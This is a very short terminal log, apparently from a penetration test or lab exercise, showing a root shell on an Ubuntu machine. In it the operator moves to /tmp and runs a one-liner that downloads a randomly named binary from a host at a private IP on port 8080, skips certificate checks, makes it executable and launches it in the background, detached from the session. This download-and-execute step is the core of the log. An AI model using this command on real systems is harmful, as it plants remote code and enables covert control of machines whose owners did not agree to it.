 root@ubuntu:~# cd /tmp
cd /tmp
root@ubuntu:/tmp# wget -qO sbj3ZHPJ --no-check-certificate http://192.168.31.118:8080/uuntD0B6GG; chmod +x sbj3ZHPJ; ./sbj3ZHPJ& disow
n
<8:8080/uuntD0B6GG; chmod +x sbj3ZHPJ; ./sbj3ZHPJ& disown
[1] 5259